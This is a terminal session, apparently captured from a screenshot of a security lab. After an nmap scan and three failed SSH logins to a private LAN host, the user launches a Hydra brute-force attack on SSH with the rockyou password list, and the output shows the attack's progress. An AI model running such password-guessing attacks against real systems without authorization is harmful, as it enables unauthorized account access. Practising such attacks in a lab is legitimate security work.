 Mathews@MathewsLaptop: ~
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.31 seconds
┌──(Mathews㉿MathewsLaptop)-[~]
└─$ ssh mathews@192.168.1.107
The authenticity of host '192.168.1.107 (192.168.1.107)' can't be established.
ED25519 key fingerprint is SHA256:+iUAEzmNHImXn3b3S8MAgqDOjUUAPP4hwfF3LdZnTL4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.1.107' (ED25519) to the list of known hosts.
mathews@192.168.1.107's password:
Permission denied, please try again.
mathews@192.168.1.107's password:
Permission denied, please try again.
mathews@192.168.1.107's password:
mathews@192.168.1.107: Permission denied (publickey,password,keyboard-interactive).
┌──(Mathews㉿MathewsLaptop)-[~]
└─$ hydra -l mathews -P /usr/share/wordlists/rockyou.txt 192.168.1.107 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-11-25 00:38:36
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.107:22/
[STATUS] 2398.00 tries/min, 2398 tries in 00:01h, 14342001 to do in 99:41h, 16 active
[STATUS] 2902.33 tries/min, 8707 tries in 00:03h, 14335692 to do in 82:20h, 16 active